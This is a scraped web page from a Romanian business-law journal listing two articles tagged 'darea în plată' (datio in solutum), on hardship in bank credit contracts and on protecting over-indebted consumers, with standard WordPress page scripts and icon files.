                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
<div class="row  pl-40 pr-40 border-author-before-1 pb-24 p-relative">
    <p class="text-title-m mt-24">Articole cu aceleași cuvânt cheie: <span class="text-headline-s color-primary bold">darea în plată</span></p>

</div>
<div class="row  pl-40 pr-40 ml--8 mr--8 pt-24">  
    	<div class="col xs-4 mb-16">
			<div class="elevation-3 r-8  mb-16 p-16">
				<a href="https://rrda.ro/cat-de-previzibila-ar-fi-putut-fi-impreviziunea-in-contractele-de-credit-bancar/" class="text-title-l mb-16 text-bold text-neutral-10 d-block">Cât de previzibilă ar fi putut fi impreviziunea în contractele de credit bancar?</a>
				<div class="d-flex mb-8">
					<div class="d-flex mr-16">
						<img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<a class=" text-title-m text-neutral-10" href="https://rrda.ro/author/ciprianchiorean/">Ciprian CHIOREAN</a>
					</div>
					<div class="d-flex">
						<img class=" mr-8 width-24 height-24" src="/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg">
						<span class="text-title-m">06 01 2021</span>
					</div>
				</div>	
				<div class="mb-16">
					
  
  
    Although there is an express regulation under the Civil Code, both hardship and datio in solutum have particularly attracted the attention of the legislator, who considered that common regulation is not sufficient to resolve situations arising during the post-2008 economic crisis, when the debtors were no longer able to fulfill their obligations. Thus appeared Law no. 77/2016, which was “improved” along the way by Law no. 52/2020, its...				</div>
				<a href="https://rrda.ro/cat-de-previzibila-ar-fi-putut-fi-impreviziunea-in-contractele-de-credit-bancar/" class="button button-m outlined">Citește mai mult</a>
			</div>
		</div>	
    	<div class="col xs-4 mb-16">
			<div class="elevation-3 r-8  mb-16 p-16">
				<a href="https://rrda.ro/instrumentele-normative-de-protectie-a-consumatorului-supraindatorat-din-nou-despre-convergenta-si-concurenta-normativa-in-loc-de-editorial/" class="text-title-l mb-16 text-bold text-neutral-10 d-block">Instrumentele normative de protecție a consumatorului supraîndatorat. (Din nou) despre convergență și concurență normativă în loc de editorial</a>
				<div class="d-flex mb-8">
					<div class="d-flex mr-16">
						<img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<a class=" text-title-m text-neutral-10" href="https://rrda.ro/author/lucianbercea/">Prof. univ. dr. Lucian BERCEA</a>
					</div>
					<div class="d-flex">
						<img class=" mr-8 width-24 height-24" src="/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg">
						<span class="text-title-m">05 01 2016</span>
					</div>
				</div>	
				<div class="mb-16">
					
  
  
    The interaction between the mechanisms that build the architecture of the credit consumer protection system (consumer insolvency, datio in solutum, and alternative dispute resolution for consumer disputes, for now) generates problems of normative convergence and competition, in what concerns consumer’s access to the procedure, and especially to the benefit of residual debt discharge, an essential point for the effectiveness of the instruments...				</div>
				<a href="https://rrda.ro/instrumentele-normative-de-protectie-a-consumatorului-supraindatorat-din-nou-despre-convergenta-si-concurenta-normativa-in-loc-de-editorial/" class="button button-m outlined">Citește mai mult</a>
			</div>
		</div>	
</div>

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg
body_size: 1256
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 8.84375 5.070312 C 3.757812 5.15625 2.945312 5.292969 2.039062 6.21875 C 0.695312 7.585938 0.117188 10.082031 0.0234375 15 C -0.0429688 18.4375 0.175781 21.269531 0.632812 23 C 1.039062 24.511719 1.742188 25.707031 2.542969 26.207031 C 3.613281 26.875 5.085938 26.960938 16.0625 26.957031 C 26.980469 26.957031 28.386719 26.882812 29.4375 26.21875 C 30.46875 25.570312 31.242188 24.007812 31.617188 21.804688 C 31.886719 20.238281 31.960938 19.007812 31.960938 16.03125 C 31.960938 13.257812 31.925781 12.40625 31.71875 10.875 C 31.40625 8.582031 30.84375 7.09375 29.925781 6.179688 C 29.28125 5.53125 28.582031 5.304688 26.875 5.1875 C 24.492188 5.023438 14.917969 4.960938 8.84375 5.070312 Z M 17.207031 13.125 C 19.804688 14.6875 21.9375 15.980469 21.9375 16 C 21.9375 16.023438 16.050781 19.582031 12.242188 21.863281 L 12 22.007812 L 12 9.992188 L 12.242188 10.136719 C 12.375 10.21875 14.605469 11.5625 17.207031 13.125 Z M 17.207031 13.125 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg
body_size: 1494
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 2.78125 0.0742188 C 2.613281 0.105469 2.238281 0.242188 1.957031 0.382812 C -0.179688 1.40625 -0.648438 4.273438 1.039062 5.960938 C 2.726562 7.65625 5.585938 7.179688 6.625 5.039062 C 7.894531 2.417969 5.664062 -0.46875 2.78125 0.0742188 Z M 2.78125 0.0742188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 0 21 L 0 32 L 7.1875 32 L 7.1875 10 L 0 10 Z M 0 21 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 10 21 L 10 32 L 17.1875 32 L 17.1875 19.949219 L 17.605469 19.425781 C 18.144531 18.75 19.476562 17.429688 20.03125 17.011719 C 21.3125 16.0625 22.476562 15.769531 23.34375 16.179688 C 23.824219 16.40625 24.324219 16.949219 24.644531 17.585938 L 24.875 18.054688 L 24.875 32 L 32.007812 32 L 31.980469 24.050781 C 31.957031 15.289062 31.988281 15.898438 31.570312 14.757812 C 30.945312 13.042969 29.757812 11.6875 28.148438 10.863281 C 26.3125 9.914062 24.335938 9.757812 22.28125 10.40625 C 21.53125 10.644531 20.230469 11.320312 19.59375 11.792969 C 19.03125 12.210938 17.757812 13.429688 17.386719 13.90625 L 17.195312 14.15625 L 17.1875 12.074219 L 17.1875 10 L 10 10 Z M 10 21 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg
body_size: 222
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.44238 12.435L9.87738 9L6.44238 5.5575L7.49988 4.5L11.9999 9L7.49988 13.5L6.44238 12.435Z" fill="#007ac3"/>
</svg>
